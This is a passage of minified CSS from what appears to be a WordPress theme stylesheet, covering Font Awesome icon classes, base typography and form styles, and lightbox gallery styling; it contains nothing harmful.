re,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.admania_themead,.admanina_afterheaderadleft,.admanina_afterheaderadright,.fa-ul>li{position:relative}body,button,input,select,textarea{font-family:'Open Sans',sans-serif;color:#282828;-webkit-font-smoothing:antialiased;line-height:20px;word-wrap:break-word}select{padding:11px 15px;width:100%;-moz-appearance:none;-webkit-appearance:none;-webkit-box-sizing:border-box;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;background:#f5f5f5;border:1px solid #eee}body{background:#fff;margin:0 !important;font-size:15px;line-height:26px;-webkit-font-smoothing:subpixel-antialiased;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-ms-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}h1,h2,h3,h4,h5,h6{padding:0 0 18px;color:#222;font-weight:700;-webkit-font-smoothing:subpixel-antialiased;font-family:'Open Sans',sans-serif}h1{font-size:38px;line-height:47px}h2{font-size:32px;line-height:41px}h3{font-size:28px;line-height:32px}h4{font-size:24px;line-height:30px}h5{font-size:20px;line-height:28px}h6{font-size:17px;line-height:25px}a:focus{outline:none}hr{border-color:#eaeaea;border-style:solid none none;border-width:1px 0 0;height:0;margin:30px 0}blockquote{font-style:italic;overflow:hidden;font-weight:400;padding:34px 50px 22px;position:relative;margin:0 0 20px;font-size:18px;border-top:7px solid #eee;line-height:1.6;border-bottom:7px solid #eee;font-family:serif}blockquote em,blockquote i,blockquote cite{font-style:normal}blockquote cite{color:#666;font:12px "Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;letter-spacing:.05em;text-transform:uppercase}.single .admania_entrycontent ul,.single .admania_entrycontent ol,.page .admania_entrycontent ul,.page .admania_entrycontent ol{margin-left:5%;margin-bottom:3%}.admania_nosidebar{margin:0 0 30px}p{margin:0 0 15px}strong{font-weight:700}cite,em,i{font-style:italic}pre{background-color:#f3f3f3;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(50%,#f3f3f3),color-stop(50%,#ededed));background-image:-webkit-linear-gradient(#f3f3f3 50%,#ededed 50%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#f3f3f3),color-stop(50%,#ededed));background-image:-webkit-linear-gradient(#f3f3f3 50%,#ededed 50%);background-image:linear-gradient(#f3f3f3 50%,#ededed 50%);-webkit-background-size:38px 38px;background-size:38px 38px;border:1px solid #e3e3e3;display:block;line-height:19px !important;margin-bottom:10px;overflow:visible;overflow-y:hidden;padding:18px;tab-size:4;-o-tab-size:4;-moz-tab-size:4}pre,code,kbd,var,samp,tt{font-family:"Courier 10 Pitch",Courier,monospace;font-size:14px;line-height:19px;white-space:pre-wrap}abbr,acronym,dfn{border-bottom:1px dotted #666;cursor:help}address{display:block;font-style:italic;margin:0 0 15px}mark,ins{background:#efefef;text-decoration:none;padding:3px 7px}table{margin:0 0 1.5em;width:100%}sup,sub{font-size:10px;height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}dl{margin:0 0 24px;font-size:16px}dt{font-weight:700;margin-bottom:5px}dd{margin-bottom:24px}ol{list-style:decimal}li>ul,li>ol{margin:0 0 0 30px}input,textarea{-webkit-border-radius:0px}input[type=text],input[type=email],input[type=search],input[type=password],textarea{-moz-appearance:none;-webkit-appearance:none}input[type=search],input[type=text],input[type=email],input[type=url],input[type=password],textarea{padding:13px;border:1px solid #ddd;line-height:20px;width:100%;margin:0 0 25px;background-color:#f8f8f8}.wpcf7-form input[type=text],.wpcf7-form input[type=email],.wpcf7-form input[type=url],.wpcf7-form input[type=password]{width:100%;margin:0 0 7px;padding:10px}input[type=text]:focus,input[type=email]:focus,input[type=search]:focus,input[type=password]:focus,textarea:focus{border:1px solid #eaeaea}input[type=reset],input[type=button],input[type=submit],button{color:#fff;display:inline-block;margin:0 0 25px;padding:11px 25px;-moz-appearance:none;-webkit-appearance:none;cursor:pointer;background-color:#47a7d7;border:0}.reply a:hover,input[type=reset]:hover,input[type=button]:hover,input[type=submit]:hover,.admania_top a:hover,button:hover{background:#2a2a2a;color:#fff;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}input[type=reset]:active,input[type=button]:active,input[type=submit]:active{-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 10px rgba(0,0,0,.3);box-shadow:inset 0 0 10px rgba(0,0,0,.3)}.admania_slidercontent h2 a{color:#fff}a{text-decoration:none;color:#858181;transition:.3s ease-in-out;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-o-transition:.3s ease-in-out}.admania_entrytitle a,.admania_cat a{color:#111}a:hover,.admania_headertopsocial li a:hover,.admania_lay3headertopsocial li a:hover,.admania_slidercontent h2 a:hover,.admania_ftrattbtontop .admania_fbflw:hover,.admania_ftrattbtontop .admania_twtflw:hover,.admania_ftrattbtontop .admania_lnkflw:hover,.widget .admania_socialiconfb:hover,.widget .admania_socialiconlnk:hover,.widget .admania_socialicontg:hover,.widget .admania_socialicontwt:hover{color:#47a7d7}.admania_gleshare:hover,.admania_ftrattbtontop .admania_gleflw:hover,.admania_ftrattbtontop .admania_pinflw:hover,.admania_ftrattbtontop .admania_stumbleflw:hover,.admania_ftrattbtontop .admania_redditflw:hover,.admania_socialiconyt:hover,.admania_socialicongle:hover,.admania_socialiconpin:hover,.admania_stumpleshare:hover{color:#ea1a1a}.admania_footerinstagramimg:hover img{opacity:.7}.admania_socialiconins:hover,.admania_socialiconrs:hover{color:#f4bd30}.admania_readmorelink a:hover{background:#47a7d7;color:#fff}.admania_pagelinks .admania_pglnlksaf:hover,.admania_pagination .page-numbers:hover{color:#fff;background:#47a7d7;border:1px solid #47a7d7}.admania_top a{width:100px;display:block;text-align:center;color:#fff;-webkit-transition:1s;width:50px;height:50px;padding:9px;-moz-transition:1s;transition:1s;background-color:#47a7d7}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix{display:inline-block}* html .clearfix{height:1%}.clearfix{display:block}.alignleft{float:left;margin:0 25px 25px 0 !important}.alignright{float:right;margin:0 0 25px 25px !important}.aligncenter{clear:both;display:block;margin-left:auto !important;margin-right:auto !important}.admania_stickypost{display:inline-block;padding:0 14px;margin:0 7px 0 0;font-size:10px;background:#f9f9f9;color:#a59e9e}.wp-caption{margin:0 0 1.5em;max-width:100%;padding:8px;background-color:#f5f5f5;border:1px solid #eee}.wp-caption img[class*=wp-image-]{display:block;margin:0 auto}.wp-caption-text{text-align:center}.wp-caption .wp-caption-text{margin:.8075em 0;font-style:oblique;font-size:13px}.gallery-caption{font-size:13px;left:0;right:0;line-height:18px;position:absolute;-webkit-transition:all .1s ease-in-out;padding:9px;background:rgba(255,255,255,.85);-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;bottom:-100px}html{margin-right:0 !important}.admaniagly-with-zoom .admaniagly-container,.admaniagly-with-zoom.admaniagly-bg{opacity:0;-webkit-backface-visibility:hidden;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.admaniagly-with-zoom.admaniagly-ready .admaniagly-container{opacity:1}.admaniagly-with-zoom.admaniagly-ready.admaniagly-bg{opacity:.8}.admaniagly-with-zoom.admaniagly-removing .admaniagly-container,.admaniagly-with-zoom.admaniagly-removing.admaniagly-bg{opacity:0}.admaniagly-preloader{font-size:13px}#admaniagly-build-tool{background:#fff;padding:30px 40px 40px;max-width:500px;text-align:left;margin:10px auto;position:relative}#admaniagly-build-tool h2{margin-top:0;margin-bottom:.7em}#admaniagly-build-form label{display:block;margin-bottom:5px;min-height:18px;padding-left:18px}#admaniagly-build-form input[type=checkbox]{margin:3px 5px 3px -18px;line-height:normal;cursor:pointer;width:auto;float:left}#admaniagly-build-status{min-height:40px}#admaniagly-build-status .error{color:#830c0c}#admaniagly-build-status .success{color:#014b04}#admaniagly-build-status .progress{color:#000}.admaniagly-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.admaniagly-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.admaniagly-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.admaniagly-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.admaniagly-align-top .admaniagly-container:before,.admania_lveditadroatadactive{display:none}.admaniagly-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;padding:20px;overflow:hidden;width:85%;background-color:#fff}.admaniagly-maincontent{float:left;width:70%;padding:20px 25px 20px 9px;text-align:left}.admaniagly-maincontent .admaniagly-img{margin:0}.admaniagly-sidebar{float:right;width:30%;padding:50px 0}.admaniagly_topad{padding:30px 0 0}.admaniagly-ajax-holder .admaniagly-content,.admaniagly-inline-holder .admaniagly-content,.admania_lveditadroatadactive{width:100%;cursor:auto}.admaniagly-ajax-cur{cursor:progress}.admaniagly-zoom-out-cur,.admaniagly-zoom-out-cur .admaniagly-image-holder .admaniagly-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.admaniagly-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.admaniagly-auto-cursor .admaniagly-content{cursor:auto}.admaniagly-arrow,.admaniagly-close,.admaniagly-counter,.admaniagly-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.admaniagly-loading.admaniagly-figure{display:none}.admin-bar .admaniagly-close{top:31px}.admaniagly-hide{display:none!important}.admaniagly-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.admaniagly-preloader a{color:#ccc}.admaniagly-preloader a:hover{color:#fff}.admaniagly-s-error .admaniagly-content,.admaniagly-s-ready .admaniagly-preloader{display:none}button.admaniagly-arrow,button.admaniagly-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.admaniagly-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.admaniagly-close:focus,.admaniagly-close:hover{opacity:1;filter:alpha(opacity=100)}.admaniagly-close:active{top:1px}.admaniagly-close-btn-in .admaniagly-close{color:#333}.admaniagly-iframe-holder .admaniagly-close,.admaniagly-image-holder .admaniagly-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.admaniagly-counter{color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.admaniagly-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:-55px 0 0;top:50%;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.admaniagly-arrow:active{margin-top:-54px}.admaniagly-arrow:focus,.admaniagly-arrow:hover{opacity:1;filter:alpha(opacity=100)}.admaniagly-arrow .admaniagly-a,.admaniagly-arrow .admaniagly-b,.admaniagly-arrow:after,.admaniagly-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.admaniagly-arrow .admaniagly-a,.admaniagly-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.admaniagly-arrow .admaniagly-b,.admaniagly-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.admaniagly-arrow-left{left:0}.admaniagly-arrow-left .admaniagly-a,.admaniagly-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.admaniagly-arrow-left .admaniagly-b,.admaniagly-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.admaniagly-arrow-right{right:0}.admaniagly-arrow-right .admaniagly-a,.admaniagly-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.admaniagly-arrow-right .admaniagly-b,.admaniagly-arrow-right:before{border-left:27px solid #3f3f3f}.admaniagly-iframe-holder{padding-top:40px;padding-bottom:40px}.admaniagly-iframe-holder .admaniagly-content{line-height:0;width:100%;max-width:900px}.admaniagly-iframe-holder .admaniagly-close{top:-40px}.admaniagly-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.admaniagly-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.admaniagly-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:30px 0;margin:0 auto}.admaniagly-figure{line-height:0}.admaniagly-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.admaniagly-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.admaniagly-figure figure{margin:0}.admaniagly-bottom-bar{margin-top:-30px;position:absolute;padding:2px 10px;top:30%;background-color:#111;left:29px;cursor:auto;display:inline-block}.admaniagly-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.admaniagly-image-holder .admaniagly-content,.admania_lveditadroatadactive{max-width:100%}.admaniagly-gallery .admaniagly-image-holder .admaniagly-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.admaniagly-img-mobile .admaniagly-image-holder{padding-left:0;padding-right:0}.admaniagly-img-mobile img.admaniagly-img{padding:0}.admaniagly-img-mobile .admaniagly-figure:after{top:0;bottom:0}.admaniagly-img-mobile .admaniagly-figure small{display:inline;margin-left:5px}.admaniagly-img-mobile .admaniagly-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.admaniagly-img-mobile .admaniagly-bottom-bar:empty{padding:0}.admaniagly-img-mobile .admaniagly-counter{right:5px;top:3px}.admaniagly-img-mobile .admaniagly-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.admaniagly-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.admaniagly-arrow-left{-webkit-transform-origin:0;transform-origin:0}.admaniagly-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.admaniagly-container{padding-left:6px;padding-right:6px}}.admaniagly-ie7 .admaniagly-img{padding:0}.admaniagly-ie7 .admaniagly-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.admaniagly-ie7 .admaniagly-container{padding:0}.admaniagly-ie7 .admaniagly-content{padding-top:44px}.admaniagly-ie7 .admaniagly-close{top:0;right:0;padding-top:0}.gallery 